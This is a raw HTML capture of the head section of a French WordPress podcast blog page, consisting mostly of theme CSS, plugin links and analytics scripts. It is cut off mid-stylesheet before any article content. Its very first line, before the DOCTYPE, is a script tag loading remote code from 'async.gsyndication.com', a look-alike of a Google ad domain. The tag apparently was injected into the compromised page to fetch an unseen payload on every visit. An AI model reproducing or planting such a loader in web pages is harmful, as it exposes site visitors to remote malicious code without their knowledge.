

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/en-crachant-du-haut-des-buildings
body_size: 49525
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>En crachant du haut des buildings &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; En crachant du haut des buildings Flux des commentaires" href="https://despochessouslesyeux.fr/en-crachant-du-haut-des-buildings/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/1144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/en-crachant-du-haut-des-buildings" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=1144' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fen-crachant-du-haut-des-buildings" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fen-crachant-du-haut-des-buildings&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
